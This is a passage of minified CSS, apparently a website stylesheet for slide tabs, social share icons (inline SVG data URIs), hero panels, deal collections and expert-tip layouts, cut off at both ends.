.tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle) .tabslides-panels{background:#0276ee}#fdSlides.tabslides--halo .tabslides-nav ul,#fdSlides.tabslides--circle .tabslides-nav ul{border:0}.fd-deals-toolbar .maplist-toggle{display:inline-block;margin-right:5px}@media only screen and (min-width:1024px){.fd-deals-toolbar .maplist-toggle{float:left}}.fd-deals-toolbar .sort-select{display:inline-block;margin-left:5px;width:auto!important}@media only screen and (min-width:1024px){.fd-deals-toolbar .sort-select{float:right}}@media only screen and (min-width:1024px){.fd-deals-toolbar .result-filters{margin-top:5px}}@media only screen and (max-width:767px){.fd-editorial .sponsorline{text-align:center}}.fd-editorial .text-block-max{text-align:center;margin:30px auto}.fd-editorial .sponsorline{text-align:center}.fd-tips{margin-top:20px}@media only screen and (min-width:768px){.fd-tips{margin-top:16px}}@media only screen and (min-width:1024px){.fd-tips{margin-top:20px}}@media only screen and (min-width:1279px){.fd-tips{margin-top:20px}}.quicklink-tiles{margin-top:0!important}.fd-video-wrapper{background-color:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.fd-video-wrapper video{height:100%;width:100%}.disclaimer{font-size:12px;color:#919191;margin-top:20px}.collection-byline,.meta-with-description,.meta-no-description{margin:30px auto}@media only screen and (max-width:767px){.collection-byline,.meta-with-description,.meta-no-description{margin:auto}}.collection-byline .deal-expert-picture,.meta-with-description .deal-expert-picture,.meta-no-description .deal-expert-picture{display:inline-block;vertical-align:middle;border-radius:50%;width:60px;height:60px;border:2px solid #e1e1e1;margin-bottom:5px;overflow:hidden}.collection-byline .deal-expert-name,.meta-with-description .deal-expert-name,.meta-no-description .deal-expert-name{font-weight:700;white-space:nowrap}.collection-byline .deal-expert-title,.meta-with-description .deal-expert-title,.meta-no-description .deal-expert-title{font-size:12px;white-space:nowrap}@media only screen and (min-width:768px) and (max-width:1023px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (max-width:767px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (min-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-no-description{margin-bottom:15px!important;margin-top:20px!important}}@media only screen and (max-width:767px){.meta-no-description{margin-bottom:15px!important;margin-top:15px!important;padding-left:0!important}}.meta-hero{margin-top:30px}@media only screen and (max-width:767px){.meta-hero{margin-left:-10px;margin-right:-10px;margin-top:0}}.meta-hero .lead-item{position:relative}@media only screen and (min-width:1024px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-headline{font-size:40px;padding:20px 180px 20px 28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-button{bottom:24px;right:28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .new-badge{bottom:56px;right:40px}}.meta-hero .lead-section{text-align:center;background:#ededed}@media only screen and (min-width:1024px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.meta-hero .lead-section{height:100%;position:absolute!important;right:0;top:0}.meta-hero .lead-section::before,.meta-hero .lead-section::after{content:'';display:block;height:30px;left:0;position:absolute;width:100%;z-index:2}.meta-hero .lead-section::before{background:-owg-linear-gradient(#ededed,rgba(237,237,237,0));background:-webkit-gradient(linear,left top,left bottom,from(#ededed),to(rgba(237,237,237,0)));background:linear-gradient(#ededed,rgba(237,237,237,0));top:0}.meta-hero .lead-section::after{background:-owg-linear-gradient(rgba(237,237,237,0),#ededed);background:-webkit-gradient(linear,left top,left bottom,from(rgba(237,237,237,0)),to(#ededed));background:linear-gradient(rgba(237,237,237,0),#ededed);bottom:0}}.meta-hero .lead-section .wrapper{padding:25px}@media only screen and (min-width:1024px){.meta-hero .lead-section .wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:calc(100% - 2px);height:100%;left:0;overflow:auto}}@media only screen and (min-width:1279px){.meta-hero .lead-section .wrapper{padding:30px}}.meta-hero .lead-section #details-share{border-top:4px solid #ffed20;display:inline-block;margin:5px 0 10px;padding:10px 0}.meta-hero .lead-section #details-share a:not(:last-child){margin-right:10px}@media only screen and (min-width:1024px){.meta-hero .lead-section .lead-p{margin-bottom:25px}}@media only screen and (min-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}@media only screen and (max-width:767px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}.meta-collection .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.6));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(transparent,rgba(0,0,0,.6));font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;bottom:0;display:block;left:0;margin-bottom:0;padding:20px 140px 12px 16px;position:absolute;width:100%}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{font-size:22px}}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{line-height:1.25}}@media only screen and (min-width:1279px){.meta-collection .inlay-headline{font-size:22px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.25;margin:0 0 .13em;font-size:22px!important;margin-bottom:0}}@media only screen and (min-width:1279px) and (min-width:1024px){.meta-collection .inlay-headline{font-size:30px;line-height:1.15}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .inlay-headline{font-size:18px!important}}.meta-collection .inlay-button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#0276ee;background:#fff;bottom:16px;position:absolute;right:16px}.meta-collection .inlay-button:disabled{cursor:default}.meta-collection .inlay-button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.meta-collection .inlay-button:hover:not(:disabled){background:#ffed20}.meta-collection .inlay-button:disabled{opacity:.5;background:#fff}.meta-collection .new-badge{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;padding:0 10px;border-radius:6px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#f24636;bottom:48px;display:none!important;font-size:10px;height:auto;line-height:normal;padding:0 5px 1px;position:absolute;right:30px}.meta-collection .new-badge:disabled{cursor:default}.meta-collection .new-badge:disabled{opacity:.5;background:#919191}.meta-collection .deals-group{margin-top:0!important}@media only screen and (max-width:767px){.meta-collection .deals-group{margin-top:0!important}.meta-collection .deals-group.firstchunk{margin-top:10px!important}}.meta-collection .deals-group.firstchunk{margin-top:15px!important}@media only screen and (min-width:1279px){.meta-collection .deals-group.firstchunk{margin-top:20px!important}}@media only screen and (min-width:1024px){.meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}.meta-collection .deals-group li{height:auto}@media only screen and (max-width:767px){.meta-collection .deals-group li{margin-bottom:10px!important}}.meta-collection .meta-headline{display:block;font-size:22px;margin:15px 0;text-align:center}@media only screen and (max-width:1279px){.meta-collection .meta-headline{font-size:18px}}@media only screen and (max-width:767px){.meta-collection .meta-headline{margin:10px 0}}.meta-collection .hide-headline{display:none!important}.meta-collection .text-justify{text-align:justify}@media only screen and (min-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px;padding-left:105px;padding-right:105px}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px}}.meta-collection .center-headline{width:100%!important}.meta-collection .center-headline h1{text-align:center!important}@media only screen and (max-width:767px){.meta-collection .search-container{margin-bottom:15px;margin-top:0}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .search-container{margin-bottom:20px;margin-top:0}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}@media only screen and (min-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}.meta-collection .search-container .search-heading-container{display:none;margin:15px 0;position:static}@media only screen and (max-width:767px){.search-container{margin-bottom:15px;margin-top:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.search-container{margin-bottom:30px;margin-top:60px}}@media only screen and (min-width:1024px) and (max-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}@media only screen and (min-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}.expert-tip-v2,.expert-tip-edition{*zoom:1;position:relative;margin-bottom:20px}.expert-tip-v2::before,.expert-tip-edition::before,.expert-tip-v2::after,.expert-tip-edition::after{content:" ";font-size:0;display:table}.expert-tip-v2::after,.expert-tip-edition::after{clear:both}@media only screen and (max-width:767px){.expert-tip-v2,.expert-tip-edition{margin-bottom:10px}}@media only screen and (min-width:768px){.expert-tip-v2,.expert-tip-edition{margin-bottom:30px}}@media only screen and (min-width:1024px){.expert-tip-v2,.expert-tip-edition{margin-bottom:40px}}.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-top:10px}@media only screen and (min-width:768px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:absolute}}.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{text-align:justify}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 